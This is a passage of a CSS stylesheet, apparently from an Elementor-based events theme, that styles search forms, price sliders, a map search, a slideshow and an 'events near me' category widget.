}
.elementor_search_form .wrap_form_search {
padding: 0;
box-shadow: none;
margin: 0;
}
.elementor_search_form .wrap_form_search.type3 .el_submit_search {
margin-top: 0;
}
.elementor_search_form .wrap_form_search.type3 .field_search select {
padding: 0 20px 0 45px;
}
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search select {
padding-left: 55px;
}
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 40%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search:nth-last-child(2) {
border-right: 0;
}
.elementor_search_form .wrap_form_search.type2 .field_search select {
padding-left: 20px;
}
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 100%;
}
}
.elementor_search_form .noUi-connect {
background: var(--primary);
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media screen and (max-width: 767px) {
.elementor_search_form_2 {
width: 100% !important;
}
}
.elementor_search_form_2 .ova_search_box {
padding: 20px 10px;
border-radius: 5px;
}
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
display: flex;
justify-content: space-between;
align-items: center;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper.hide_all {
display: none;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
flex-direction: column;
}
}
.elementor_search_form_2 .ova_search_box .ova_control {
display: flex;
width: 100%;
align-items: center;
position: relative;
}
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category.hidden {
padding: 0;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category {
margin-top: 10px;
justify-content: center;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_address {
padding-bottom: 10px;
}
}
.elementor_search_form_2 .ova_search_box .ova_control input {
display: inline-block;
width: 100%;
background: inherit;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control input {
border: 0 !important;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 200px;
display: flex;
align-items: baseline;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 100%;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: none;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i::before {
margin-left: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: inline-flex;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-selection__rendered {
padding-left: 10px !important;
padding-right: 15px !important;
}
.elementor_search_form_2 .ova_search_box .icon_location {
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .icon_location i {
font-size: 20px;
line-height: 1;
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .ova_submit {
border: 0;
cursor: pointer;
font-size: 25px;
display: inline-flex;
align-items: center;
}
.elementor_search_form_2 .ova_search_box .ova_submit i {
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
top: 50%;
right: 0;
transform: translateY(-50%);
position: absolute;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
display: none;
}
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
padding: 10px;
border-radius: 4px;
margin-top: 20px;
display: none;
width: 100%;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
display: block;
}
}
.elementor_search_form_2 .ova_form_nav {
list-style: none;
margin: 15px 0px 0px 0px;
padding: 0;
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
.elementor_search_form_2 .ova_form_nav .item {
display: inline-flex;
align-items: center;
gap: 10px;
}
.elementor_search_form_2 .ova_form_nav .item i {
font-size: 15px;
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_form_nav .item .ova_form_link {
text-decoration: underline;
}
.elementor_search_form_2 .ova_filter {
margin: 30px 0px 0px 0px;
display: none;
}
.elementor_search_form_2 .ova_filter .filter_title {
margin: 0;
font-size: 16px;
font-weight: 400;
color: #4f4f4f;
}
.elementor_search_form_2 .ova_filter .filter_fields {
margin: 15px 0px 0px 0px;
padding: 0;
list-style: none;
display: grid;
grid-gap: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 667px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection--single {
border-radius: 4px !important;
border: 1px solid #D9D9D9 !important;
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__rendered {
padding-left: 20px !important;
color: #333 !important;
line-height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__placeholder {
color: #BBB !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow {
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow b {
border-color: #BBB transparent transparent transparent !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__clear {
color: #333 !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_filter .filter_fields input {
width: 100%;
border-radius: 4px;
border: 1px solid #D9D9D9;
padding-left: 20px;
padding-right: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields input::placeholder {
color: #bbb;
}
.elementor_search_form_2.type_1 {
width: 635px;
border-radius: 5px;
background: #FFF;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
}
.elementor_search_form_2.type_1 .wrapper {
padding: 43px 30px 40px 30px;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2.type_1 .wrapper {
padding: 20px;
}
}
.elementor_search_form_2.type_1 .ova_submit.ova_submit_mobile {
background: #fff;
color: var(--primary);
}
.elementor_search_form_2.type_1 .ova_search_box {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_search_box .search_box_wrapper {
border: 1px solid #ffb0b0;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_1 .ova_control input {
color: #fff;
}
.elementor_search_form_2.type_1 .ova_control input::placeholder {
color: #fff;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
.elementor_search_form_2.type_1 .ova_control .select2-selection--single {
background: var(--primary) !important;
border: 0;
}
.elementor_search_form_2.type_1 .select2-selection__placeholder {
color: #fff !important;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .select2-selection__rendered {
color: #fff !important;
}
.elementor_search_form_2.type_1 .select2-selection__arrow b {
border-color: #fff transparent transparent transparent !important;
}
.elementor_search_form_2.type_1 .ova_submit {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_form_nav .item i {
color: rgb(187, 187, 187);
}
.elementor_search_form_2.type_1 .ova_form_nav .item .ova_form_link {
color: var(--primary);
}
.elementor_search_form_2.type_2 {
width: 575px;
}
.elementor_search_form_2.type_2 .ova_search_box {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_submit.ova_submit_mobile {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_2 .ova_control input {
color: #333;
}
.elementor_search_form_2.type_2 .ova_control input::placeholder {
color: rgba(51, 51, 51, 0.5);
}
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
.elementor_search_form_2.type_2 .ova_control .select2-selection--single {
border: 0;
}
.elementor_search_form_2.type_2 .search_box_wrapper {
border: 1px solid #dfdfdf;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_2 .search_box_wrapper.hide_location .ova_control_category .select_wrap {
border: 0;
}
.elementor_search_form_2.type_2 .select2-selection__placeholder {
color: rgba(51, 51, 51, 0.5) !important;
}
.elementor_search_form_2.type_2 .select2-selection__rendered {
color: #333 !important;
}
.elementor_search_form_2.type_2 .select2-selection__arrow b {
border-color: #333 transparent transparent transparent !important;
}
.elementor_search_form_2.type_2 .ova_submit {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_form_nav .item i {
color: #bbb;
}
.elementor_search_form_2.type_2 .ova_form_nav .item .ova_form_link {
color: #E9E9E9;
}
.elementor_search_form_2.type_2 .ova_form {
position: relative;
}
.elementor_search_form_2.type_2 .ova_filter {
position: absolute;
width: 100%;
background: #fff;
padding: 30px;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
border-radius: 5px;
z-index: 9;
}
.select2-results__option {
padding: 6px 20px !important;
}
body.rtl .elementor_search_form_2 {
text-align: right;
}
body.rtl .elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
right: unset;
left: 0;
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_2 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search select {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.elementor_search_map .wrap_search {
flex-wrap: wrap;
}
.elementor_search_map .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.elementor_search_map .wrap_show_map {
width: 100%;
}
}
.elementor_search_map .select2-container .select2-selection--single {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single {
height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
}
.elementor_search_map .noUi-connect {
background: var(--primary);
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
.ova_slideshow {   }
.ova_slideshow .owl-item.active {
position: relative;
}
.ova_slideshow .owl-item.active .slide-bg {
min-height: 100%;
min-width: 100%;
z-index: -1;
position: absolute;
background-size: cover;
}
.ova_slideshow .owl-item.active .slide-inner {
display: flex;
position: absolute;
align-items: center;
text-align: center;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.ova_slideshow .owl-item.active .slide-inner .elementor-background-overlay:after {
content: "";
top: 0;
left: 0;
position: absolute;
width: 100%;
height: 100%;
}
.ova_slideshow .elementor-slide-content {
z-index: 3;
color: #f6f6f6;
position: relative;
width: 100%;
margin: 0 auto;
}
.ova_slideshow .elementor-slide-content .elementor-slide-title {
display: block;
font-size: 66px;
font-weight: bold;
color: #f6f6f6;
margin-bottom: 25px;
transition: 0.3s ease;
line-height: 1;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-title {
font-size: 42px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-title:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag {
margin: 0 0 36px 0;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 20px;
color: #f6f6f6;
transition: 0.3s ease;
text-transform: lowercase;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 18px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a .tag {
font-size: 16px;
color: #ccc;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
flex-direction: column;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
font-size: 14px;
padding-right: 7.5px;
width: 50%;
text-align: right;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
width: auto;
padding: 0;
margin-bottom: 20px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
font-size: 14px;
padding-left: 7.5px;
width: 50%;
text-align: left;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
width: auto;
padding: 0;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom ~ .elementor-slide-date {
padding: 0;
text-align: center;
}
.ova_slideshow .arrows-inside .owl-nav {
margin: 0;
}
.ova_slideshow .arrows-inside .owl-nav button {
margin: 0 !important;
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 50px;
height: 50px;
}
.ova_slideshow .arrows-inside .owl-nav button:focus {
outline: 0;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev {
left: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:after {
position: absolute;
display: none;
content: "";
top: 50%;
right: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(100%, 0);
z-index: 4;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next {
right: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:after {
position: absolute;
display: none;
content: "";
top: 50%;
left: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(-100%, 0);
z-index: 3;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-show-hover .owl-prev, .ova_slideshow .arrows-show-hover .owl-next {
opacity: 0;
}
.ova_slideshow:hover .arrows-show-hover .owl-prev, .ova_slideshow:hover .arrows-show-hover .owl-next {
opacity: 1;
transition: 0.7s linear;
}
.ova_slideshow .owl-dots {
display: flex;
position: absolute;
bottom: 0;
margin-top: 0;
}
.ova_slideshow .owl-dots button {
background-color: transparent;
border: 0;
padding: 0;
cursor: pointer;
margin: 0 5px;
}
.ova_slideshow .owl-dots button:focus {
outline: 0;
}
.ova_slideshow .owl-dots button span {
padding: 0;
width: 10px;
height: 10px;
border-radius: 0;
margin: 5px 5px !important;
background: #fff;
border-radius: 100%;
display: inline-block;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots button span:hover {
background-color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots .active span {
background: #e86c60;
}
.ova_slideshow .elementor-slide-title,
.ova_slideshow .elementor-slide-tag,
.ova_slideshow .elementor-slide-venue,
.ova_slideshow .elementor-slide-date {
opacity: 0;
}
.ova_slideshow .animated {
-webkit-animation-duration: 2000 ms;
animation-duration: 2000 ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
@media (max-width: 1024px) {
.ova_slideshow .owl-prev:after, .owl-next:after {
display: none !important;
}
}
@media (max-width: 767px) {
.ova_slideshow .owl-dots.hide_in_mobile {
display: none !important;
}
}
.el_name_event_slider {
margin: 0 auto;
}
.el_name_event_slider .wrap_item {
text-align: center;
background-color: rgba(255, 255, 255, 0.85);
border-radius: 6px;
padding: 10px 28px;
}
.el_name_event_slider .wrap_item .item {
font-size: 18px;
color: #000;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item:hover {
color: #e86c60;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item .title {
position: relative;
}
.el_name_event_slider .wrap_item .item .title i {
display: none;
position: absolute;
top: 1px;
left: 0px;
font-size: 17px;
font-weight: bold;
color: #e86c60;
}
.el_name_event_slider .wrap_item .item .date {
color: var(--primary);
}
.ova-event-near-me {
position: relative;
}
.ova-event-near-me .heading {
display: flex;
align-items: center;
column-gap: 42px;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading {
display: block;
}
}
.ova-event-near-me .heading h3 {
margin: 0;
font-size: 36px;
font-weight: 600;
}
.ova-event-near-me .heading .title {
color: var(--vendor-color-four, #222);
}
.ova-event-near-me .heading i {
font-size: 25px;
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .heading .title-location {
color: var(--primary);
cursor: pointer;
position: relative;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading .title-location {
margin-top: 10px;
}
}
.ova-event-near-me .heading .title-location .location-name {
display: inline-block;
margin: 0px 16px;
min-width: 168px;
font-size: 36px;
font-weight: 600;
color: var(--primary);
transition: all 0.3s linear;
border-bottom: 2px solid #DBDAE3;
}
.ova-event-near-me .heading .ova-event-popup {
display: none;
position: absolute;
margin-top: 20px;
z-index: 9;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 480px) {
.ova-event-near-me .heading .ova-event-popup {
width: 100%;
}
}
.ova-event-near-me .heading .ova-event-popup i {
display: inline-flex;
line-height: 1;
font-size: 16px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .el_place_autocomplete_container {
border: 0;
display: block;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.ova-event-near-me .cate-el-wrapper {
margin: 35px 0px 0px 0px;
}
.ova-event-near-me .cate-el-wrapper._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-near-me .cate-el-wrapper._scrollbar .main__bar {
display: block;
}
.ova-event-near-me .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-near-me .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-near-me .main__scroller::-webkit-scrollbar {
width: 0;
height: 0;
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-near-me .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
@media screen and (min-width: 1024px) {
.ova-event-near-me .main__bar {
display: none !important;
}
}
.ova-event-near-me .ova-event-categories {
padding: 0;
list-style: none;
display: block;
text-align: center;
}
.ova-event-near-me .ova-event-categories .item {
display: inline-block;
margin: 0px 33px 20px 0px;
}
.ova-event-near-me .ova-event-categories .category-link {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-categories .category-link:hover, .ova-event-near-me .ova-event-categories .category-link.active {
color: var(--primary);
}
.ova-event-near-me .event_archive {
margin: 50px 0px 0px 0px;
}
.ova-event-near-me .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-near-me .event_archive.type1, .ova-event-near-me .event_archive.type2, .ova-event-near-me .event_archive.type4, .ova-event-near-me .event_archive.type5, .ova-event-near-me .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
